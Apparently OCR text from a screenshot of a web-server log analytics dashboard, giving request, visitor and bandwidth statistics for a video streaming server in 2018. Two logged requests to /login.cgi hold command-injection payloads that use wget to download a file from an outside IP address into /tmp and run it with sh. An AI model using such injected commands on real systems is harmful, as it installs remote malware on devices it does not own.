 Dashboard
Last Updated: 2018-10-27 22:15:06 +0800
OVERALL ANALYZED REQUESTS
22/JUN/2018 — 27/OCT/201
Total Requests
133,105
Valid Requests
133,105
Failed Requests
0
Init. Proc. Time
5 secs
Unique Visitors
6,492
Unique Files
26,643
Excl. IP Hits
0
Referrers
0
Unique 404
1,231
Static Files
31
Log Size
29.43 MiB
Bandwidth
265.84 GiB
UNIQUE VISITORS PER DAY - INCLUDING SPIDERS
Panel Options
HITS HAVING THE SAME IP, DATE AND AGENT ARE A UNIQUE VISIT.
Hits
Visitors
18k
16k
14k
12k
10k
8.0k
6.0k
4.0k
2.0k
0.0
290
260
220
190
160
130
96
64
32
0.0
22/Jun/2018 05/Jul/2018 18/Jul/2018 31/Jul/2018 13/Aug/2018 26/Aug/2018 08/Sep/2018 21/Sep/2018 04/Oct/2018 17/Oct/2018
Hits Visitors
# Hits Visitors Bandwidth Data
133,105 6,492 265.84 GiB 128 Total
Max: 20,063 Max: 314 Max: 192.12 GiB
Min: 39 Min: 9 Min: 26.3 KiB
1 92 (0.07%) 27 (0.42%) 10.3 MiB (0.00%) 27/Oct/2018
2 48 (0.04%) 28 (0.43%) 10.55 MiB (0.00%) 26/Oct/2018
3 152 (0.11%) 31 (0.48%) 64.1 MiB (0.02%) 25/Oct/2018
4 207 (0.16%) 43 (0.66%) 206.29 MiB (0.08%) 24/Oct/2018
5 148 (0.11%) 43 (0.66%) 36.06 MiB (0.01%) 23/Oct/2018
6 85 (0.06%) 36 (0.55%) 10.9 MiB (0.00%) 22/Oct/2018
7 154 (0.12%) 25 (0.39%) 43.34 MiB (0.02%) 21/Oct/2018
REQUESTED FILES (URLS)
Panel Options
TOP REQUESTS SORTED BY HITS [, AVGTS, CUMTS, MAXTS, MTHD, PROTO]
Hits
Visitors
19k
17k
15k
13k
11k
8.7k
6.5k
4.3k
2.2k
0.0
3.2k
2.9k
2.5k
2.2k
1.8k
1.4k
1.1k
720
360
0.0
GET /hls/zb/ir CONNECT 1: GET /hls/zb/3 GET /vod/ipvl CONNECT w GET /hls/cctv GET /vod/ipvl GET /vod/201 GET /hls/cctv GET /hls/cctv!
Hits Visitors
Bandwidth Method Protocol Data
79.14 GiB 26,643 Total
Max: 12.96 GiB
Min: 0 Byte
10.54 KiB (0.00%) GET HTTP/1.1 /login.cgi?cli=aa aa';wget http://209.141.33.86/d -O -> /tmp/.shinka;sh /tmp/.shinka'$
10.6 KiB (0.00%) GET HTTP/1.1 /www
72.05 MiB (0.09%) GET HTTP/1.1 /hls/cctv1/49695.ts
4.73 KiB (0.00%) GET HTTP/1.1 /hls/cctv1.m3u8
8.11 KiB (0.00%) GET HTTP/1.1 /login.cgi?cli=aa aa';wget http://176.32.32.156/bin -O -> /tmp/hk;sh /tmp/hk'$
276.12 KiB (0.00%) GET HTTP/1.0 /stat
94 B (0.00%) GET HTTP/1.1 /nclients
and GWSocket